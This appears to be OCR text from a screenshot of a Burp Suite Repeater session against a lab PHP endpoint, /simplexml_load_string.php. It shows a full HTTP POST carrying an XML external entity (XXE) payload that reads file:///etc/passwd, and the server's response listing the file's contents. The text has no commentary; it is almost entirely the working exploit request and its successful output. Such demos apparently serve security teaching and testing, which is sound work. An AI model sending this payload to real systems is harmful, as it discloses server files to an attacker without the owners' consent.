 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://your-ip:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /simplexml_load_string.php HTTP/1.1
2 Host: your-ip:8080
3 Content-Length: 161
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en
9 Connection: close
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <!DOCTYPE xxe [
13 <!ELEMENT name ANY >
14 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
15 <root>
16 <name>
&xxe;
</name>
17 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: your-ip:8080
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/bin/false
26
Inspector
Notes